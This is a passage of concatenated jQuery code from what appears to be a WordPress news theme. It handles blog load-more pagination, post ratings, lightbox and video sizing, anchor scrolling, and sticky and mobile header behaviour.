                filters.find('.mkd-active').removeClass('mkd-active');
                filter.addClass('mkd-active');
                container.isotope({filter: selector});
                return false;
            });
        }
    }

    function mkdInitBlogLoadMore(){
        var blogHolder = $('.mkd-blog-holder.mkd-blog-load-more');

        if(blogHolder.length){
            blogHolder.each(function(){
                var thisBlogHolder = $(this);
                var nextPage;
                var maxNumPages;

                var loadMoreButton = thisBlogHolder.find('.mkd-load-more-ajax-pagination .mkd-btn');
                if(blogHolder.hasClass('mkd-blog-type-masonry') || blogHolder.hasClass('mkd-blog-type-masonry-gallery') ){
                    loadMoreButton = blogHolder.next().find('.mkd-btn');
                }
                maxNumPages =  thisBlogHolder.data('max-pages');

                loadMoreButton.on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var loadMoreDatta = getBlogLoadMoreData(thisBlogHolder);
                    nextPage = loadMoreDatta.nextPage;

                    if(nextPage <= maxNumPages){
                        var ajaxData = setBlogLoadMoreAjaxData(loadMoreDatta);
                        $.ajax({
                            type: 'POST',
                            data: ajaxData,
                            url: MikadoAjaxUrl,
                            success: function (data) {
                                nextPage++;
                                thisBlogHolder.data('next-page', nextPage);
                                var response = $.parseJSON(data);
                                var responseHtml =  response.html;
                                thisBlogHolder.waitForImages(function(){

                                    if(thisBlogHolder.hasClass('mkd-blog-type-masonry')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
                                        mkdInitBlogMasonry();

                                    }
                                    else if(thisBlogHolder.hasClass('mkd-blog-type-masonry-gallery')){

                                        thisBlogHolder.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});

                                        mkdInitBlogMasonryGallery();
                                        mkdInitBlogMasonryGalleryContentPosition();

                                    }
                                    else{
                                        thisBlogHolder.find('article:last').after(responseHtml); // Append the new content
                                    }

                                    setTimeout(function() {
                                        mkd.modules.blog.mkdInitAudioPlayer();
                                        mkd.modules.common.mkdOwlSlider();
                                        mkd.modules.common.mkdFluidVideo();
                                        mkdInitFadeInLayouts();
                                    },400);


                                });
                            }
                        });
                    }

                    if(nextPage === maxNumPages){
                        loadMoreButton.hide();
                    }

                });
            });
        }
    }
    function getBlogLoadMoreData(container){

        var returnValue = {};

        returnValue.nextPage = '';
        returnValue.number = '';
        returnValue.category = '';
        returnValue.blogType = '';
        returnValue.archiveCategory = '';
        returnValue.archiveAuthor = '';
        returnValue.archiveTag = '';
        returnValue.archiveDay = '';
        returnValue.archiveMonth = '';
        returnValue.archiveYear = '';

        if (typeof container.data('next-page') !== 'undefined' && container.data('next-page') !== false) {
            returnValue.nextPage = container.data('next-page');
        }
        if (typeof container.data('post-number') !== 'undefined' && container.data('post-number') !== false) {
            returnValue.number = container.data('post-number');
        }
        if (typeof container.data('category') !== 'undefined' && container.data('category') !== false) {
            returnValue.category = container.data('category');
        }
        if (typeof container.data('blog-type') !== 'undefined' && container.data('blog-type') !== false) {
            returnValue.blogType = container.data('blog-type');
        }
        if (typeof container.data('archive-category') !== 'undefined' && container.data('archive-category') !== false) {
            returnValue.archiveCategory = container.data('archive-category');
        }
        if (typeof container.data('archive-author') !== 'undefined' && container.data('archive-author') !== false) {
            returnValue.archiveAuthor = container.data('archive-author');
        }
        if (typeof container.data('archive-tag') !== 'undefined' && container.data('archive-tag') !== false) {
            returnValue.archiveTag = container.data('archive-tag');
        }
        if (typeof container.data('archive-day') !== 'undefined' && container.data('archive-day') !== false) {
            returnValue.archiveDay = container.data('archive-day');
        }
        if (typeof container.data('archive-month') !== 'undefined' && container.data('archive-month') !== false) {
            returnValue.archiveMonth = container.data('archive-month');
        }
        if (typeof container.data('archive-year') !== 'undefined' && container.data('archive-year') !== false) {
            returnValue.archiveYear = container.data('archive-year');
        }

        return returnValue;

    }

    function setBlogLoadMoreAjaxData(container){

        var returnValue = {
            action: 'newshub_mikado_blog_load_more',
            nextPage: container.nextPage,
            number: container.number,
            category: container.category,
            blogType: container.blogType,
            archiveCategory: container.archiveCategory,
            archiveAuthor: container.archiveAuthor,
            archiveTag: container.archiveTag,
            archiveDay: container.archiveDay,
            archiveMonth: container.archiveMonth,
            archiveYear: container.archiveYear
        };

        return returnValue;
    }

    /**
     * Object that sets ratings for blog single
     * @returns {{init: Function}} function that initializes blog single ratings functionality
     */
    var mkdPostRatings = mkd.modules.blog.mkdPostRatings = function(){

        // get all stars for rating
        var ratings = $('.mkd-ratings-stars-inner'),
            messageHolder = $('.mkd-ratings-message-holder'),
            ratingsMessage = messageHolder.children('.mkd-rating-message'),
            ratingsValue = messageHolder.children('.mkd-rating-value'),
            thisPost = $('.single-post article'),
            ratingId,
            thisPostId,
            postData;

        thisPostId = (thisPost.length)? thisPost.attr('id').match(/\d+/)[0] : '';

        /**
         * Function that triggers set ratings functionality
         */
        var mkdPostRatingsEvent = function () {
            ratings.children().hover(
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratingId = ($(this).attr('id').match(/\d+/)[0]);
                        ratings.children().each(function () {
                            if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                                $(this).addClass('mkd-hover-rating-star');
                            } else {
                                $(this).removeClass('mkd-hover-rating-star');
                            }
                        });
                    }
                },
                function () {
                    if(!ratings.hasClass('mkd-ratings-rated')) {
                        ratings.children().each(function () {
                            $(this).removeClass('mkd-hover-rating-star');
                        });
                    }
                });

            ratings.children().click(function(){
                if(!ratings.hasClass('mkd-ratings-rated')) {

                    ratingId = ($(this).attr('id').match(/\d+/)[0]);

                    ratings.children().each(function () {
                        if ($(this).attr('id').match(/\d+/)[0] <= ratingId) {
                            $(this).addClass('mkd-active-rating-star');
                        } else {
                            $(this).removeClass('mkd-active-rating-star');
                        }
                    });
                    ratings.addClass('mkd-ratings-rated');

                    postData = {
                        action: 'newshub_mikado_post_rating_ajax_function',
                        postID: thisPostId,
                        value: ratingId
                    };

                    $.ajax({
                        type: 'POST',
                        data: postData,
                        url: mkdGlobalVars.vars.mkdAjaxUrl,
                        success: function (data) {
                            var response = $.parseJSON(data);
                            ratingsMessage.html(response.rateAnswer);
                            ratingsMessage.fadeIn();
                            ratingsValue.html("Current rate is: " + (0.05 * response.newCount));
                            ratingsValue.fadeIn();
                        }
                    });
                }
            });
        };

        return {
            init : function() {
                if (ratings.length) {
                    ratings.each(function () {
                        mkdPostRatingsEvent();
                    });
                }
            }
        };
    };


    /*
    * Fade In effect for articles and post layout elements
    */
    function mkdInitFadeInLayouts() {
        if (!$('html').hasClass('touch')) {
            var featuredImgs = $('.mkd-post-item:not(.slick-slide) .mkd-pt-image-holder, .mkd-post-item:not(.slick-slide) .mkd-vertical-shader, .mkd-post-image');

            if(featuredImgs.length) {
                featuredImgs.appear(function(){
                    var featuredImg = $(this);

                    setTimeout(function(){
                        featuredImg.addClass('mkd-appeared');
                    },100);
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        }
    }

})(jQuery);
(function ($) {
    "use strict";

    var common = {};
    mkd.modules.common = common;

    common.mkdIsTouchDevice = mkdIsTouchDevice;
    common.mkdDisableSmoothScrollForMac = mkdDisableSmoothScrollForMac;
    common.mkdInitAudioPlayer = mkdInitAudioPlayer;
    common.mkdPostGallerySlider = mkdPostGallerySlider;
    common.mkdFluidVideo = mkdFluidVideo;
    common.mkdPrettyPhoto = mkdPrettyPhoto;
    common.mkdPreloadBackgrounds = mkdPreloadBackgrounds;
    common.mkdEnableScroll = mkdEnableScroll;
    common.mkdDisableScroll = mkdDisableScroll;
    common.mkdWheel = mkdWheel;
    common.mkdKeydown = mkdKeydown;
    common.mkdPreventDefaultValue = mkdPreventDefaultValue;
    common.mkdInitSelfHostedVideoPlayer = mkdInitSelfHostedVideoPlayer;
    common.mkdSelfHostedVideoSize = mkdSelfHostedVideoSize;
    common.mkdInitBackToTop = mkdInitBackToTop;
    common.mkdBackButtonShowHide = mkdBackButtonShowHide;
    common.mkdInitParallax = mkdInitParallax;
    common.mkdUnconveringFooter = mkdUnconveringFooter;

    $(document).ready(function () {
        mkdIsTouchDevice();
        mkdDisableSmoothScrollForMac();
        mkdInitAudioPlayer();
        mkdFluidVideo();
        mkdPrettyPhoto();
        mkdPostGallerySlider();
        mkdPreloadBackgrounds();
        mkdInitElementsAnimations();
        mkdInitAnchor().init();
        mkdInitVideoBackground();
        mkdInitVideoBackgroundSize();
        mkdInitSelfHostedVideoPlayer();
        mkdSelfHostedVideoSize();
        mkdInitBackToTop();
        mkdBackButtonShowHide();
    });

    $(window).resize(function () {
        mkdInitVideoBackgroundSize();
        mkdSelfHostedVideoSize();
    });

    $(window).load(function () {
        mkdInitParallax();
        mkdUnconveringFooter();
    });

    /*
     ** Disable shortcodes animation on appear for touch devices
     */
    function mkdIsTouchDevice() {
        if (Modernizr.touch && !mkd.body.hasClass('mkd-no-animations-on-touch')) {
            mkd.body.addClass('mkd-no-animations-on-touch');
        }
    }

    /*
     ** Disable smooth scroll for mac if smooth scroll is enabled
     */
    function mkdDisableSmoothScrollForMac() {
        var os = navigator.appVersion.toLowerCase();

        if (os.indexOf('mac') > -1 && mkd.body.hasClass('mkd-smooth-scroll')) {
            mkd.body.removeClass('mkd-smooth-scroll');
        }
    }

    function mkdFluidVideo() {
        fluidvids.init({
            selector: ['iframe'],
            players: ['www.youtube.com', 'player.vimeo.com']
        });
    }

    function mkdInitAudioPlayer() {

        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    /*
     **  Init gallery post slider
     */
    function mkdPostGallerySlider() {

        var bsHolder = $('.mkd-pg-slider');

        if (bsHolder.length) {
            bsHolder.each(function () {
                var thisBsHolder = $(this);

                thisBsHolder.flexslider({
                    selector: ".mkd-pg-slides",
                    animation: "fade",
                    controlNav: false,
                    directionNav: true,
                    prevText: "<span class='ion-chevron-left'></span>",
                    nextText: "<span class='ion-chevron-right'></span>",
                    slideshowSpeed: 6000,
                    animationSpeed: 400,
                });
            });
        }
    }

    function mkdPrettyPhoto() {
        /*jshint multistr: true */
        var markupWhole = '<div class="pp_pic_holder"> \
                        <div class="ppt">&nbsp;</div> \
                        <div class="pp_top"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                        <div class="pp_content_container"> \
                            <div class="pp_left"> \
                            <div class="pp_right"> \
                                <div class="pp_content"> \
                                    <div class="pp_loaderIcon"></div> \
                                    <div class="pp_fade"> \
                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                        <div class="pp_hoverContainer"> \
                                            <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a> \
                                            <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a> \
                                        </div> \
                                        <div id="pp_full_res"></div> \
                                        <div class="pp_details"> \
                                            <div class="pp_nav"> \
                                                <a href="#" class="pp_arrow_previous">Previous</a> \
                                                <p class="currentTextHolder">0/0</p> \
                                                <a href="#" class="pp_arrow_next">Next</a> \
                                            </div> \
                                            <p class="pp_description"></p> \
                                            {pp_social} \
                                            <a class="pp_close" href="#">Close</a> \
                                        </div> \
                                    </div> \
                                </div> \
                            </div> \
                            </div> \
                        </div> \
                        <div class="pp_bottom"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                    </div> \
                    <div class="pp_overlay"></div>';

        $("a[data-rel^='prettyPhoto']").prettyPhoto({
            hook: 'data-rel',
            animation_speed: 'normal', /* fast/slow/normal */
            slideshow: false, /* false OR interval time in ms */
            autoplay_slideshow: false, /* true/false */
            opacity: 0.80, /* Value between 0 and 1 */
            show_title: true, /* true/false */
            allow_resize: true, /* Resize the photos bigger than viewport. true/false */
            horizontal_padding: 0,
            default_width: 960,
            default_height: 540,
            counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
            theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
            hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
            wmode: 'opaque', /* Set the flash wmode attribute */
            autoplay: true, /* Automatically start videos: True/False */
            modal: false, /* If set to true, only the close button will close the window */
            overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
            keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
            deeplinking: false,
            custom_markup: '',
            social_tools: false,
            markup: markupWhole
        });
    }

    /*
     *	Preload background images for elements that have 'mkd-preload-background' class
     */
    function mkdPreloadBackgrounds() {

        $(".mkd-preload-background").each(function () {
            var preloadBackground = $(this);
            if (preloadBackground.css("background-image") !== "" && preloadBackground.css("background-image") != "none") {

                var bgUrl = preloadBackground.attr('style');

                bgUrl = bgUrl.match(/url\(["']?([^'")]+)['"]?\)/);
                bgUrl = bgUrl ? bgUrl[1] : "";

                if (bgUrl) {
                    var backImg = new Image();
                    backImg.src = bgUrl;
                    $(backImg).load(function () {
                        preloadBackground.removeClass('mkd-preload-background');
                    });
                }
            } else {
                $(window).load(function () {
                    preloadBackground.removeClass('mkd-preload-background');
                }); //make sure that mkd-preload-background class is removed from elements with forced background none in css
            }
        });
    }

    /*
     *	Start animations on elements
     */
    function mkdInitElementsAnimations() {

        var touchClass = $('.mkd-no-animations-on-touch'),
            noAnimationsOnTouch = true,
            elements = $('.mkd-grow-in, .mkd-fade-in-down, .mkd-element-from-fade, .mkd-element-from-left, .mkd-element-from-right, .mkd-element-from-top, .mkd-element-from-bottom, .mkd-flip-in, .mkd-x-rotate, .mkd-z-rotate, .mkd-y-translate, .mkd-fade-in, .mkd-fade-in-left-x-rotate'),
            clasess,
            animationClass;

        if (touchClass.length) {
            noAnimationsOnTouch = false;
        }

        if (elements.length > 0 && noAnimationsOnTouch) {
            elements.each(function () {
                var element = $(this);

                clasess = element.attr('class').split(/\s+/);
                animationClass = clasess[1];

                element.appear(function () {
                    element.addClass(animationClass + '-on');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            });
        }
    }

    /*
     **	Anchor functionality
     */
    var mkdInitAnchor = mkd.modules.common.mkdInitAnchor = function () {

        /**
         * Set active state on clicked anchor
         * @param anchor, clicked anchor
         */
        var setActiveState = function (anchor) {

            $('.mkd-main-menu .mkd-active-item, .mkd-mobile-nav .mkd-active-item, .mkd-vertical-menu .mkd-active-item, .mkd-fullscreen-menu .mkd-active-item').removeClass('mkd-active-item');
            anchor.parent().addClass('mkd-active-item');

            $('.mkd-main-menu a, .mkd-mobile-nav a, .mkd-vertical-menu a, .mkd-fullscreen-menu a').removeClass('current');
            anchor.addClass('current');
        };

        /**
         * Check anchor active state on scroll
         */
        var checkActiveStateOnScroll = function () {

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'down') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {offset: '50%'});

            $('[data-mkd-anchor]').waypoint(function (direction) {
                if (direction === 'up') {
                    setActiveState($("a[href='" + window.location.href.split('#')[0] + "#" + $(this.element).data("mkd-anchor") + "']"));
                }
            }, {
                offset: function () {
                    return -($(this.element).outerHeight() - 150);
                }
            });

        };

        /**
         * Check anchor active state on load
         */
        var checkActiveStateOnLoad = function () {
            var hash = window.location.hash.split('#')[1];

            if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0) {
                //triggers click which is handled in 'anchorClick' function
                var linkURL = window.location.href.split('#')[0]+"#"+hash;
                if($("a[href='"+linkURL+"']").length){ //if there is a link on page with such href
                    $("a[href='"+linkURL+"']").trigger( "click" );
                }else{ //than create a fake link and click it
                    var link = $('<a/>').attr({'href':linkURL,'class':'mkd-anchor'}).appendTo('body');
                    link.trigger('click');
                }
            }
        };

        /**
         * Calculate header height to be subtract from scroll amount
         * @param anchoredElementOffset, anchored element offset
         */
        var headerHeihtToSubtract = function(anchoredElementOffset, anchoredElementPosition){

            var headerHeight;
            if(mkd.windowWidth > 1024) {

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-down-up') {
                    if (anchoredElementOffset > mkd.modules.header.stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = true;
                    }
                    else {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                if (mkd.modules.header.behaviour == 'mkd-sticky-header-on-scroll-up') {
                    if (anchoredElementOffset > mkd.scroll) {
                        mkd.modules.header.isStickyVisible = false;
                    }
                }

                headerHeight = mkd.modules.header.isStickyVisible ? mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight : mkdPerPageVars.vars.mkdHeaderTransparencyHeight;
            }

            else {
                if(anchoredElementPosition === 'down') {
                    headerHeight = anchoredElementOffset > mkd.modules.header.stickyMobileAppearAmount ? 0 : mkd.modules.header.stickyMobileAppearAmount;
                }
                else {
                    headerHeight = mkdGlobalVars.vars.mkdMobileHeaderHeight;
                }
            }
            return headerHeight;
        };

        /**
         * Handle anchor click
         */
        var anchorClick = function () {
            mkd.document.on("click", ".mkd-main-menu a, .mkd-btn, .mkd-anchor", function () {
                var scrollAmount;
                var anchor = $(this);
                var hash = anchor.prop("hash").split('#')[1];

                if (hash !== "" && $('[data-mkd-anchor="' + hash + '"]').length > 0 && anchor.attr('href').split('#')[0] == window.location.href.split('#')[0]) {

                    var anchoredElementOffset = $('[data-mkd-anchor="' + hash + '"]').offset().top;
                    var anchoredElementPosition = anchoredElementOffset > mkd.scroll ? 'down' : 'up';
                    scrollAmount = $('[data-mkd-anchor="' + hash + '"]').offset().top - headerHeihtToSubtract(anchoredElementOffset, anchoredElementPosition);

                    setActiveState(anchor);

                    mkd.html.stop().animate({
                        scrollTop: Math.round(scrollAmount)
                    }, 1000, function () {
                        //change hash tag in url
                        if (history.pushState) {
                            history.pushState(null, null, '#' + hash);
                        }
                    });
                    return false;
                }
            });
        };

        return {
            init: function () {
                if ($('[data-mkd-anchor]').length) {
                    anchorClick();
                    checkActiveStateOnScroll();
                    $(window).load(function () {
                        checkActiveStateOnLoad();
                    });
                }
            }
        };

    };

    /*
     **	Video background initialization
     */
    function mkdInitVideoBackground() {

        $('.mkd-section .mkd-video-wrap .mkd-video').mediaelementplayer({
            enableKeyboard: false,
            iPadUseNativeControls: false,
            pauseOtherPlayers: false,
            // force iPhone's native controls
            iPhoneUseNativeControls: false,
            // force Android's native controls
            AndroidUseNativeControls: false
        });

        //mobile check
        if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
            mkdInitVideoBackgroundSize();
            $('.mkd-section .mkd-mobile-video-image').show();
            $('.mkd-section .mkd-video-wrap').remove();
        }
    }

    /*
     **	Calculate video background size
     */
    function mkdInitVideoBackgroundSize() {

        $('.mkd-section .mkd-video-wrap').each(function () {

            var element = $(this);
            var sectionWidth = element.closest('.mkd-section').outerWidth();
            element.width(sectionWidth);

            var sectionHeight = element.closest('.mkd-section').outerHeight();
            mkd.minVideoWidth = mkd.videoRatio * (sectionHeight + 20);
            element.height(sectionHeight);

            var scaleH = sectionWidth / mkd.videoWidthOriginal;
            var scaleV = sectionHeight / mkd.videoHeightOriginal;
            var scale = scaleV;
            if (scaleH > scaleV)
                scale = scaleH;
            if (scale * mkd.videoWidthOriginal < mkd.minVideoWidth) {
                scale = mkd.minVideoWidth / mkd.videoWidthOriginal;
            }

            element.find('video, .mejs-overlay, .mejs-poster').width(Math.ceil(scale * mkd.videoWidthOriginal + 2));
            element.find('video, .mejs-overlay, .mejs-poster').height(Math.ceil(scale * mkd.videoHeightOriginal + 2));
            element.scrollLeft((element.find('video').width() - sectionWidth) / 2);
            element.find('.mejs-overlay, .mejs-poster').scrollTop((element.find('video').height() - (sectionHeight)) / 2);
            element.scrollTop((element.find('video').height() - sectionHeight) / 2);
        });
    }

    function mkdDisableScroll() {

        if (window.addEventListener) {
            window.addEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = mkdWheel;
        document.onkeydown = mkdKeydown;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.removeEventListener('mousewheel', smoothScrollListener, false);
            window.removeEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdEnableScroll() {
        if (window.removeEventListener) {
            window.removeEventListener('DOMMouseScroll', mkdWheel, false);
        }
        window.onmousewheel = document.onmousewheel = document.onkeydown = null;

        if (mkd.body.hasClass('mkd-smooth-scroll')) {
            window.addEventListener('mousewheel', smoothScrollListener, false);
            window.addEventListener('DOMMouseScroll', smoothScrollListener, false);
        }
    }

    function mkdWheel(e) {
        mkdPreventDefaultValue(e);
    }

    function mkdKeydown(e) {
        var keys = [37, 38, 39, 40];

        for (var i = keys.length; i--;) {
            if (e.keyCode === keys[i]) {
                mkdPreventDefaultValue(e);
                return;
            }
        }
    }

    function mkdPreventDefaultValue(e) {
        e = e || window.event;
        if (e.preventDefault) {
            e.preventDefault();
        }
        e.returnValue = false;
    }

    function mkdInitSelfHostedVideoPlayer() {

        var players = $('.mkd-self-hosted-video');
        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }

    function mkdSelfHostedVideoSize() {

        $('.mkd-self-hosted-video-holder .mkd-video-wrap').each(function () {
            var thisVideo = $(this);

            var videoWidth = thisVideo.closest('.mkd-self-hosted-video-holder').outerWidth();
            var videoHeight = videoWidth / mkd.videoRatio;

            if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)) {
                thisVideo.parent().width(videoWidth);
                thisVideo.parent().height(videoHeight);
            }

            thisVideo.width(videoWidth);
            thisVideo.height(videoHeight);

            thisVideo.find('video, .mejs-overlay, .mejs-poster').width(videoWidth);
            thisVideo.find('video, .mejs-overlay, .mejs-poster').height(videoHeight);
        });
    }

    function mkdToTopButton(a) {

        var b = $("#mkd-back-to-top");
        b.removeClass('off on');
        if (a === 'on') {
            b.addClass('on');
        } else {
            b.addClass('off');
        }
    }

    function mkdBackButtonShowHide() {
        mkd.window.scroll(function () {
            var b = $(this).scrollTop();
            var c = $(this).height();
            var d;
            if (b > 0) {
                d = b + c / 2;
            } else {
                d = 1;
            }
            if (d < 1e3) {
                mkdToTopButton('off');
            } else {
                mkdToTopButton('on');
            }
        });
    }

    function mkdInitBackToTop() {
        var backToTopButton = $('#mkd-back-to-top');
        backToTopButton.on('click', function (e) {
            e.preventDefault();
            mkd.html.animate({scrollTop: 0}, mkd.window.scrollTop() / 5, 'linear');
        });
    }

    /*
     **	Sections with parallax background image
     */
    function mkdInitParallax() {

        if ($('.mkd-parallax-section-holder').length) {
            $('.mkd-parallax-section-holder').each(function () {

                var parallaxElement = $(this);
                var speed = parallaxElement.data('mkd-parallax-speed') * 0.4;
                parallaxElement.parallax("50%", speed);
            });
        }
    }


    /*
    * Uncovering footer effect
    */
    function mkdUnconveringFooter() {
        if (mkd.body.hasClass('mkd-uncovering-footer') && !$('html').hasClass('touch')) {
            var footer = $('footer'),
                footerHeight = footer.find('.mkd-footer-inner').outerHeight(),
                contentWrapper = $('#mkd-content-wrapper');

            var uncoveringCalcs = function() {
                contentWrapper.css('margin-bottom', footerHeight);
                footer.css('height', footerHeight);
            }

            //set
            uncoveringCalcs();
            contentWrapper.css('background-color', mkd.body.css('background-color'));
            footer.css('visibility', 'visible');

            $(window).resize(function(){
                //recalc
                footerHeight = footer.find('.mkd-footer-inner').outerHeight();
                uncoveringCalcs();
            });
        }
    }

})(jQuery);
(function($) {
    "use strict";

    var header = {};
    mkd.modules.header = header;

    header.isStickyVisible = false;
    header.stickyAppearAmount = 0;
    header.stickyMobileAppearAmount = 0;
    header.behaviour;
    header.mkdInitMobileNavigation = mkdInitMobileNavigation;
    header.mkdMobileHeaderBehavior = mkdMobileHeaderBehavior;
    header.mkdSetDropDownMenuPosition = mkdSetDropDownMenuPosition;
    header.mkdSetWideMenuPosition = mkdSetWideMenuPosition;
    header.mkdSideArea = mkdSideArea;
    header.mkdSideAreaScroll = mkdSideAreaScroll;
    header.mkdDropDownMenu = mkdDropDownMenu;
    header.mkdSearch = mkdSearch;

    $(document).ready(function() {
        mkdHeaderBehaviour();
        mkdInitMobileNavigation();
        mkdMobileHeaderBehavior();
        mkdSideArea();
        mkdSideAreaScroll();
        mkdSetDropDownMenuPosition();
        mkdSetWideMenuPosition();
        mkdSearch();
    });

    $(window).load(function() {
        mkdDropDownMenu();
        mkdSetDropDownMenuPosition();
    });

    $(window).resize(function() {
        mkdSetWideMenuPosition();
        mkdDropDownMenu();
    });

    /*
     **	Show/Hide sticky header on window scroll
     */
    function mkdHeaderBehaviour() {

        var header = $('.mkd-page-header');
        var stickyHeader = $('.mkd-sticky-header');
        var stickyAppearAmount;
        var headerAppear;

        var fixedHeaderWrapper = $('.mkd-fixed-wrapper');
        var headerMenuAreaOffset = $('.mkd-page-header').find('.mkd-fixed-wrapper').length ? $('.mkd-page-header').find('.mkd-fixed-wrapper').offset().top: null;

        switch(true) {
            // sticky header that will be shown when user scrolls up
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-up';
                var docYScroll1 = $(document).scrollTop();
                stickyAppearAmount = mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight + mkdGlobalVars.vars.mkdStickyHeaderHeight + 200; //200 is designer's whish
                headerAppear = function(){
                    var docYScroll2 = $(document).scrollTop();

                    if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                        mkd.modules.header.isStickyVisible= false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else {
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }

                    docYScroll1 = $(document).scrollTop();
                };
                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // sticky header that will be shown when user scrolls both up and down
            case mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up'):
                mkd.modules.header.behaviour = 'mkd-sticky-header-on-scroll-down-up';

                stickyAppearAmount = mkdPerPageVars.vars.mkdStickyScrollAmount !== 0 ? mkdPerPageVars.vars.mkdStickyScrollAmount : mkdGlobalVars.vars.mkdTopBarHeight + mkdGlobalVars.vars.mkdLogoAreaHeight + mkdGlobalVars.vars.mkdMenuAreaHeight +200; //200 is designer's whish
                mkd.modules.header.stickyAppearAmount = stickyAppearAmount; //used in anchor logic

                headerAppear = function(){
                    if(mkd.scroll < stickyAppearAmount) {
                        mkd.modules.header.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.mkd-main-menu .second').removeClass('mkd-drop-down-start');
                    }else{
                        mkd.modules.header.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
                    }
                };

                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // on scroll down, when viewport hits header's top position it remains fixed
            case mkd.body.hasClass('mkd-fixed-on-scroll'):
                mkd.modules.header.behaviour = 'mkd-fixed-on-scroll';
                var headerFixed = function(){
                    if(mkd.scroll < headerMenuAreaOffset){
                        fixedHeaderWrapper.removeClass('fixed');
                        header.css('margin-bottom',0);
                    }else{
                        if (!fixedHeaderWrapper.hasClass('fixed')) {
                            fixedHeaderWrapper.addClass('fixed');
                            header.css('margin-bottom',fixedHeaderWrapper.height());
                        }
                    }
                };

                headerFixed();

                $(window).scroll(function() {
                    headerFixed();
                });

                break;
        }
    }
    

    function mkdInitMobileNavigation() {
        var navigationOpener = $('.mkd-mobile-header .mkd-mobile-menu-opener');
        var navigationHolder = $('.mkd-mobile-header .mkd-mobile-nav');
        var dropdownOpener = $('.mkd-mobile-nav .mobile_arrow, .mkd-mobile-nav h6, .mkd-mobile-nav a[href*="#"]');
        var animationSpeed = 200;

        //whole mobile menu opening / closing
        if(navigationOpener.length && navigationHolder.length) {
            navigationOpener.on('tap click', function(e) {
                e.stopPropagation();
                e.preventDefault();

                if(navigationHolder.is(':visible')) {
                    navigationOpener.removeClass('opened');
                    navigationHolder.slideUp(animationSpeed);
                } else {
                    navigationOpener.addClass('opened');
                    navigationHolder.slideDown(animationSpeed);
                }
            });
        }

        //dropdown opening / closing
        if(dropdownOpener.length) {
            dropdownOpener.each(function() {
                $(this).on('tap click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();

                    var dropdownToOpen = $(this).nextAll('ul').first();
                    var openerParent = $(this).parent('li');
                    if(dropdownToOpen.is(':visible')) {
                        dropdownToOpen.slideUp(animationSpeed);
                        openerParent.removeClass('mkd-opened');
                    } else {
                        dropdownToOpen.slideDown(animationSpeed);
                        openerParent.addClass('mkd-opened');
                    }
                });
            });
        }

        $('.mkd-mobile-nav a, .mkd-mobile-logo-wrapper a').on('click tap', function(e) {
            if($(this).attr('href') !== 'http://#' && $(this).attr('href') !== '#') {
                navigationHolder.slideUp(animationSpeed);
            }
        });
    }

    function mkdMobileHeaderBehavior() {
        if(mkd.body.hasClass('mkd-sticky-up-mobile-header')) {
            var stickyAppearAmount;
            var topBar = $('.mkd-top-bar');
            var mobileHeader = $('.mkd-mobile-header');
            var adminBar     = $('#wpadminbar');
            var mobileHeaderHeight = mobileHeader.length ? mobileHeader.height() : 0;
            var topBarHeight = topBar.is(':visible') ? topBar.height() : 0;
            var adminBarHeight = adminBar.length ? adminBar.height() : 0;

            var docYScroll1 = $(document).scrollTop();
            mkd.modules.header.stickyMobileAppearAmount = topBarHeight + mobileHeaderHeight + adminBarHeight;
            stickyAppearAmount = mkd.modules.header.stickyMobileAppearAmount;

            $(window).scroll(function() {
                var docYScroll2 = $(document).scrollTop();

                if(docYScroll2 > stickyAppearAmount) {
                    mobileHeader.addClass('mkd-animate-mobile-header');
